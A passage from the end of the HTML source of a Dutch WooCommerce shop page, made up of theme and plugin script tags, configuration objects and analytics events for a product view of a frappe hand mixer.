var awdr_params={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","nonce":"3e427f7dba","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.3.11" id="awdr-main-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.3.11" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.mobile.custom.min.js?ver=4.7.7" id="et-jquery-touch-mobile-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">//<![CDATA[
var DIVI={"item_count":"%d Item","items_count":"%d Items"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/custom.js?ver=4.7.7" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/js/smoothscroll.js?ver=4.7.7" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.fitvids.js?ver=4.7.7" id="divi-fitvids-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/waypoints.min.js?ver=4.7.7" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/ext/jquery.magnific-popup.js?ver=4.7.7" id="magnific-popup-js"></script>
<script type="text/javascript" id="et-builder-modules-script-js-extra">//<![CDATA[
var et_frontend_scripts={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};var et_pb_custom={"ajaxurl":"https:\/\/www.degrieksewinkel.nl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.degrieksewinkel.nl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"d2d22d0df5","subscription_failed":"Kijk dan de onderstaande velden in om ervoor te zorgen u de juiste informatie.","et_ab_log_nonce":"9b5535a27d","fill_message":"Alsjeblieft, vul op de volgende gebieden:","contact_error_message":"Gelieve de volgende fouten te verbeteren:","invalid":"Ongeldig e-mail","captcha":"Captcha","prev":"Vorig","previous":"Vorige","next":"Volgende","wrong_captcha":"U heeft het verkeerde nummer in de captcha ingevoerd.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"230097","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""};var et_pb_box_shadow_elements=[];var et_pb_motion_elements={"desktop":[],"tablet":[],"phone":[]};var et_pb_sticky_elements=[];
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/frontend-builder/build/frontend-builder-scripts.js?ver=4.7.7" id="et-builder-modules-script-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">//<![CDATA[
var et_modules_wrapper={"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//]]></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.7.7" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.7.7" id="et-core-common-js"></script>
<script type="text/javascript" src="https://www.degrieksewinkel.nl/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.3.11" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">//<![CDATA[
_stq=window._stq||[];_stq.push(["view",JSON.parse("{\"v\":\"ext\",\"blog\":\"193265100\",\"post\":\"230097\",\"tz\":\"1\",\"srv\":\"www.degrieksewinkel.nl\",\"j\":\"1:15.0\"}")]);_stq.push(["clickTrackerInit","193265100","230097"]);
//]]></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1','pi':'230097','pn':'Gruppe nescafe frappe hand mixer elektrisch PDH007 rood','pc':'koffie &amp; thee/to pantopolío','pp':'16.95','pt':'simple',});_wca.push({'_en':'woocommerceanalytics_page_view','session_id':'','blog_id':'193265100','store_id':'','ui':'','url':'https://www.degrieksewinkel.nl','landing_page':'','woo_version':'6.9.3','wp_version':'6.8.3','store_admin':'0','device':'desktop','template_used':'0','additional_blocks_on_cart_page':[],'additional_blocks_on_checkout_page':[],'store_currency':'EUR','timezone':'Europe/Amsterdam','is_guest':'1','order_value':'0','order_total':'0','total_tax':'0.00','total_discount':'0','total_shipping':'0','products_count':'0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script>
</body>
</html>
